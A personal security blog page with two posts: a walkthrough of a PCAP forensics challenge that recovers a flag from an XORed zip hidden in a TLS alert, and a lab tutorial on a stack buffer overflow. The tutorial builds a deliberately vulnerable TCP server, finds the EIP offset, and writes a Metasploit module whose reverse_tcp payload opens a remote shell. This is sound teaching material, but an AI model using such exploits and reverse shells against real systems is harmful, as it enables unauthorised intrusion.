09 Aug 2017
Hi! It’s been a real while since the last post (I said the same in the last post)…
But this summer, I’m working in one of the security teams at Facebook as an intern,
and one of my colleagues told me about an interesting PCAP analysis challenge.
Solving this was a ticket for an after party for this year’s BlackHat organized by Awake Security.
Although I couldn’t go to the BlackHat this year nor the after party, I found this challenge
very interesting and worth a post.
If anyone wants to try the challenge, this is
the actual PCAP file downloaded from this registration form.
Let’s dive in!
Reading the instruction
When you open up the PCAP file, you’ll notice that there’s a HTTP GET request to /instructions.hello.
Let’s see what’s in there first by “Follow HTTP Stream”.


Well, it looks like a normal instruction except one thing:
Accept-Encoding: gzip, xor. Never heard of xor encoding for HTTP request,
maybe a clue for the flag.
Weird stuff in mDNS
When you look through other frames, you’ll notice a few mDNS packets buried in a bunch of TCP packets.
But the search queries definitely don’t look legit, like alert.msg, cyberchef.helps and key.version? They might be another clue for the flag!

Are they really just TCP?
You might be stuck at this point (well, I was), as what’s left were five similar
TCP connections between 75.101.121.222:44344 and 192.168.1.116
in which you can find little human readable strings, except for “Agbogbloshie” and “Golden Showers Far East Import” (WTF?).

But if you look closely enough, you’ll realize that the data payload of many of these packets
starts with the bytestring 16 03 03 00.

Unfortunately, I don’t know the header bytestring of every common protocol by heart,
so I just googled it
and found that it’s a header for TLS packet!
(This web page has a great explanation for the protocol format.)
Now, all you need to do is to decode these packets as SSL stream.

Finding the flag
Once you decode them as SSL and go through them, you’ll realize one weird thing:
Encrypted Alert in the frame 524.

If you remember the earlier clue alert.message, you’ll realize this packet probably has some clue.
The packet header says the message length is 308 (or 0x0134 if you prefer hex),
so I extracted the message part (from the bytestring 50 4b 03 to the end, which is
right after the length header)
and use Cyberchef to figure out what it is.
(cyberchef.helps was another clue from mDNS packet.)
When you use the Detect File Type operation, you’ll see that
this is a zip file!

Cool, let’s just unzip it — this is the unzipped file in Cyberchef.

Umm, it’s still not really readable… But remember, you still have two remaining clues:
key.version from mDNS and xor from the instruction page.
Aha, maybe XORing this file with the Encrypted Alert’s version (0x00de)?

And here it is, found the flag!
24 Jul 2016
Hello! It’s been a while since the last post, but I’m currently doing a summer internship at Twitter, which has been extremely fun.
And what’s more, I will probably be able to go to DEF CON 24 in Las Vegas!
I will definitely post about it after the conference, but for this article, I want to continue the sequence of Exploiting Simple Buffer Overflow.
Today, I will show you how to exploit a simple buffer overflow against my custom vulnerable TCP server, by developing a custom exploit module for Metasploit Framework.
As you know, Metasploit Framework is the most popular pentesting tool out there. It is extremely powerful and covering exploits of most public vulnerabilities, and
thanks to its user-friendly framework, it is also really easy to develop your own exploit module.
So, let’s dive in. I have prepared a stupidly simple and vulnerable TCP server in C, as well as its client in Python — you can download them from here.
Vulnerable Server
The source code for the vulnerable server is located here.
It is a very simple TCP server, so I will omit explaining what each code does, but below is the vulnerable part, which is called as soon as a client socket is accepted.
#define BUFFER_SIZE 1024
#define HEADER_SIZE 4
void vuln_read(int cli_fd) {
char buffer[BUFFER_SIZE];
// read 4 bytes to get how many bytes to read
// assuming that it's little endian
int to_read;
read(cli_fd, &to_read, HEADER_SIZE);
printf("Will read %d bytes\n", to_read);
int read_bytes = read(cli_fd, buffer, to_read);
printf("Read: %d bytes\n", read_bytes);
printf("Incoming message: %s\n", buffer);
}
First, it reads 4-byte header, indicating how many bytes to read for the body.
And using that value, it then reads the body into buffer. As you can guess, it is obvious that
int read_bytes = read(cli_fd, buffer, to_read); has a buffer overflow vulnerability, since
to_read can be much larger than 1024!
Let’s try it out. I will use Ubuntu 14.04 64-bit for this experiment, although
I will compile the server in 32-bit mode for the sake of simplicity.
$ uname -a
Linux sirius 3.13.0-63-generic #103-Ubuntu SMP Fri Aug 14 21:42:59 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 14.04.4 LTS
Release: 14.04
Codename: trusty
For the Makefile, make sure that if you are compiling in 32-bit mode on a 64-bit machine,
CFLAGS=-m32 is turned on, as well as -fno-stack-protector and -z execstac.
CC=gcc
CFLAGS=-m32 -std=c99 -Wall -fno-stack-protector -z execstack # for x64
#CFLAGS=-std=c99 -Wall -fno-stack-protector -z execstack
all: tcp_server
tcp_server: tcp_server.o
$(CC) $(CFLAGS) -o $@ $^
tcp_server.o: tcp_server.c
clean:
rm tcp_server.o tcp_server
Also, I will do this experiment without ASLR. If you want to learn how to bypass ASLR,
you can check the previous article.
Let’s look at how this server behaves. Open a terminal, and compile and start the server by ./tcp_server 1234.
On another terminal, modify the Python client, so MESSAGE = "Hello\n" and executes it. You should see the following.
$ cat simple_client.py | grep "MESSAGE = "
MESSAGE = "Hello\n"
$ python simple_client.py 1234
Received data: Hello there!
And on the server terminal, you should see the following.
$ make all
gcc -m32 -std=c99 -Wall -fno-stack-protector -z execstack -c -o tcp_server.o tcp_server.c
gcc -m32 -std=c99 -Wall -fno-stack-protector -z execstack -o tcp_server tcp_server.o
$ ./tcp_server 1234
Will read 6 bytes
Read: 6 bytes
Incoming message: Hello
Cool! Let’s also check the offset for EIP, using GDB and peda’s pattern_create function.
In this case, since the buffer size is 1024, I created a pattern with 1200 characters, so it will be large enough to overflow.
⇒ gdb -q ./tcp_server
Reading symbols from ./tcp_server...(no debugging symbols found)...done.
gdb-peda$ pattern_create 1200
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAnAASAAoAATAApAAUAAqAAVAArAAWAAsAAXAAtAAYAAuAAZAAvAAwAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%nA%SA%oA%TA%pA%UA%qA%VA%rA%WA%sA%XA%tA%YA%uA%ZA%vA%wA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs0AsFAsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsgAs6AsLAshAs7AsMAsiAs8AsNAsjAs9AsOAskAsPAslAsQAsmAsRAsnAsSAsoAsTAspAsUAsqAsVAsrAsWAssAsXAstAsYAsuAsZAsvAswAsxAsyAszAB%ABsABBAB$ABnABCAB-AB(ABDAB;AB)ABEABaAB0ABFABbAB1ABGABcAB2ABHABdAB3ABIABeAB4ABJABfAB5ABKABgAB6ABLABhAB7ABMABiAB8ABNABjAB9ABOABkABPABlABQABmABRABnABSABoABTABpABUABqABVABrABWABsABXABtABYABuABZABvABwABxAByABzA$%A$sA$BA$$A$nA$CA$-A$(A$DA$;A$)A$EA$aA$0A$FA$bA$1A$GA$cA$2A$HA$dA$3A$IA$eA$4A$JA$fA$5A$KA$gA$6A$LA$hA$7A$MA$iA$8A$NA$jA$9A$OA$kA$PA$lA$QA$mA$RA$nA$SA$oA$TA$pA$UA$qA$VA$rA$WA$sA$XA$tA$YA$uA$ZA$vA$wA$xA$yA$zAn%AnsAnBAn$AnnAnCAn-An(AnDAn;An)AnEAnaAn0AnFAnbAn1AnGAncAn2AnHAndAn3AnIAneAn4AnJAnfAn5AnKAngAn6AnLAnhAn7AnMAniAn8AnNAnjAn9AnOAnkAnPAnlAnQAnmAnRAnnAnSAnoAnTAnpAnUAn'
Copy the pattern to the value of MESSAGE for the client script.
Then start the server inside the GDB by run 1234, and on another terminal, start the client.
The output on the client terminal should look like the following.
$ cat simple_client.py | grep "MESSAGE = "
MESSAGE = 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAnAASAAoAATAApAAUAAqAAVAArAAWAAsAAXAAtAAYAAuAAZAAvAAwAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%nA%SA%oA%TA%pA%UA%qA%VA%rA%WA%sA%XA%tA%YA%uA%ZA%vA%wA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs0AsFAsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsgAs6AsLAshAs7AsMAsiAs8AsNAsjAs9AsOAskAsPAslAsQAsmAsRAsnAsSAsoAsTAspAsUAsqAsVAsrAsWAssAsXAstAsYAsuAsZAsvAswAsxAsyAszAB%ABsABBAB$ABnABCAB-AB(ABDAB;AB)ABEABaAB0ABFABbAB1ABGABcAB2ABHABdAB3ABIABeAB4ABJABfAB5ABKABgAB6ABLABhAB7ABMABiAB8ABNABjAB9ABOABkABPABlABQABmABRABnABSABoABTABpABUABqABVABrABWABsABXABtABYABuABZABvABwABxAByABzA$%A$sA$BA$$A$nA$CA$-A$(A$DA$;A$)A$EA$aA$0A$FA$bA$1A$GA$cA$2A$HA$dA$3A$IA$eA$4A$JA$fA$5A$KA$gA$6A$LA$hA$7A$MA$iA$8A$NA$jA$9A$OA$kA$PA$lA$QA$mA$RA$nA$SA$oA$TA$pA$UA$qA$VA$rA$WA$sA$XA$tA$YA$uA$ZA$vA$wA$xA$yA$zAn%AnsAnBAn$AnnAnCAn-An(AnDAn;An)AnEAnaAn0AnFAnbAn1AnGAncAn2AnHAndAn3AnIAneAn4AnJAnfAn5AnKAngAn6AnLAnhAn7AnMAniAn8AnNAnjAn9AnOAnkAnPAnlAnQAnmAnRAnnAnSAnoAnTAnpAnUAn'
$ python simple_client.py 1234
On the other hand, the output for the server side should look like the following.
gdb-peda$ run 1234
Starting program: /home/taishi/workspace/bof_lab/vuln_server/tcp_server 1234
Will read 1200 bytes
Read: 1200 bytes
Incoming message: AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAnAASAAoAATAApAAUAAqAAVAArAAWAAsAAXAAtAAYAAuAAZAAvAAwAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%nA%SA%oA%TA%pA%UA%qA%VA%rA%WA%sA%XA%tA%YA%uA%ZA%vA%wA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs0AsFAsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsgAs6AsLAshAs7AsMAsiAs8AsNAsjAs9AsOAskAsPAslAsQAsmAsRAsnAsSAsoAsTAspAsUAsqAsVAsrAsWAssAsXAstAsYAsuAsZAsvAswAsxAsyAszAB%ABsABBAB$ABnABCAB-AB(ABDAB;AB)ABEABaAB0ABFABbAB1ABGABcAB2ABHABdAB3ABIABeAB4ABJABfAB5ABKABgAB6ABLABhAB7ABMABiAB8ABNABjAB9ABOABkABPABlABQABmABRABnABSABoABTABpABUABqABVABrABWABsABXABtABYABuABZABvABwABxAByABzA$%A$sA$BA$$A$nA$CA$-A$(A$DA$;A$)A$EA$aA$0A$FA$bA$1A$GA$cA$2A$HA$dA$3A$IA$eA$4A$JA$fA$5A$KA$gA$6A$LA$hA$7A$MA$iA$8A$NA$jA$9A$OA$kA$PA$lA$QA$mA$RA$nA$SA$oA$TA$pA$UA$qA$VA$rA$WA$sA$XA$tA$YA$uA$ZA$v��
Program received signal SIGSEGV, Segmentation fault.
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x6e41736e in ?? ()
gdb-peda$ pattern_search
Registers contain pattern buffer:
EBP+0 found at offset: 1036
EIP+0 found at offset: 1040
Registers point to pattern buffer:
[ESP] --> offset 1044 - size ~156
Pattern buffer found at:
0xf7fd8000 : offset 1006 - size 18 (mapped)
0xf7fd8015 : offset 3 - size 1003 (mapped)
0xffffcbcc : offset 0 - size 1024 ($sp + -0x414 [-261 dwords])
0xffffcfd0 : offset 1028 - size 172 ($sp + -0x10 [-4 dwords])
References to pattern buffer found at:
0xf7fb0ac4 : 0xf7fd8000 (/lib/i386-linux-gnu/libc-2.19.so)
0xf7fb0ac8 : 0xf7fd8000 (/lib/i386-linux-gnu/libc-2.19.so)
0xf7fb0acc : 0xf7fd8000 (/lib/i386-linux-gnu/libc-2.19.so)
0xf7fb0ad0 : 0xf7fd8000 (/lib/i386-linux-gnu/libc-2.19.so)
0xf7fb0ad4 : 0xf7fd8000 (/lib/i386-linux-gnu/libc-2.19.so)
0xf7fb0ad8 : 0xf7fd8000 (/lib/i386-linux-gnu/libc-2.19.so)
0xf7fb0adc : 0xf7fd8000 (/lib/i386-linux-gnu/libc-2.19.so)
0xffffc554 : 0xf7fd8000 ($sp + -0xa8c [-675 dwords])
0xffffc5a0 : 0xf7fd8000 ($sp + -0xa40 [-656 dwords])
0xffffc5b4 : 0xf7fd8000 ($sp + -0xa2c [-651 dwords])
0xffffc5c8 : 0xf7fd8000 ($sp + -0xa18 [-646 dwords])
0xffffc5d4 : 0xf7fd8000 ($sp + -0xa0c [-643 dwords])
0xffffc614 : 0xf7fd8000 ($sp + -0x9cc [-627 dwords])
0xffffc710 : 0xffffcbcc ($sp + -0x8d0 [-564 dwords])
0xffffcba0 : 0xffffcbcc ($sp + -0x440 [-272 dwords])
0xffffcbb4 : 0xffffcbcc ($sp + -0x42c [-267 dwords])
gdb-peda$ print $esp
$1 = (void *) 0xffffcfe0
Using pattern_search, we now know that EIP will be overwriten by 4 bytes starting from 1040th character
in the body. This means that including the 4-byte header, the RET address needs to start from 1044th character.
We also know that the address of the top of the stack is 0xffffcfe0, from which our payload will
be written and executed. Now, we know everything for the exploit!
Writing an exploit module for Metasploit Framework is quite simple, but you need to first set up the development environment.
Although I will not elaborate on this, you can refer to this page, which has a perfect instruction!
Now, I assume that you have successfully set up the development environment for Metasploit :-)
Just to give you some sense of how the codes are organized, exploit modules are located under metasploit-framework/modules/exploits directory, payloads are under metasploit-framework/modules/payloads, and the core library for Metasploit is located under metasploit-framework/lib/msf.
For this article, I will create a module called bof_lab.rb under metasploit-framework/modules/exploits/custom directory. It can be downloaded from here.
If you want to test it with Metasploit Framework, make sure bof_lab.rb is copied somewhere under metasploit-framework/modules/exploits, so it is automatically loaded!
I will also not elaborate on the details of how to develop a custom module, since there are a lot of documentation out there. You should probably read this first, if you are interested.
Instead, I will briefly explain the code.
First, I included Metasploit’s TCP library (include Msf::Exploit::Remote::Tcp), as I need to connect to a TCP server.
In initialize(), you need to define some information about the exploit module, such as name, description, payload encoding and target architecture.
In this case, I will not use any payload encoding for the sake of simplicity, and the target architecture would be linux x86 (this is because I compiled the server in 32-bit mode).
I will also define Ret to indicate where the payload will be located (which is 0xffffcfe0 as we found earlier).
'Targets' =>
[
[
'Linux x86',
{
'Arch' => ARCH_X86,
'Ret' => 0xffffcfe0
}
]
],
check() method is for testing whether a target is vulnerable. But for the sake of simplicity, I made it to return that the target host is always vulnerable.
Now, exploit() is the core part of this module, as the name suggests obviously.
def exploit
connect
print_status("Sending #{payload.encoded.length} byte payload...")
# Build the buffer for transmission
buf = "A" * 1044
buf += [ target.ret ].pack('V')
buf += payload.encoded
# Send it off
sock.put(buf)
sock.get
handler
end
It basically connects to the server, sends A for 1044 times (which is the offset), and Ret and finally the payload. That’s it, super simple!!
Exploit!
Now, let’s try an exploit!
Note that my environment was the following:
- Server (
10.0.1.130) listening on port 1234, username: sirius
- MSF (
127.0.0.1), reverse handler listening on port 8888
First, start the msfconsole and direct to the module that you just created.
$ ./msfconsole -q
msf > use exploit/custom/bof_lab
msf exploit(bof_lab) > show options
Module options (exploit/custom/bof_lab):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT yes The target port
Exploit target:
Id Name
-- ----
0 Linux x86
Let’s specify options, according to the environment. For payloads, I will use linux/x86/shell/reverse_tcp, so I can get a shell of the server. You can also specify other payloads, if you want to play around with different ways.
msf exploit(bof_lab) > set RHOST 10.0.1.130
RHOST => 10.0.1.130
msf exploit(bof_lab) > set RPORT 1234
RPORT => 1234
msf exploit(bof_lab) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(bof_lab) > set LPORT 8888
LPORT => 8888
msf exploit(bof_lab) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf exploit(bof_lab) > exploit
[*] Started reverse TCP handler on 127.0.0.1:8888
[*] 10.0.1.130:1234 - Sending 71 byte payload...
[*] Sending stage (36 bytes) to 127.0.0.1
[*] Command shell session 1 opened (127.0.0.1:8888 -> 127.0.0.1:33734) at 2016-07-25 00:49:52 -0700
Here we go! You got it!
msf exploit(bof_lab) > sessions -i 1
[*] Starting interaction with 1...
whoami
sirius









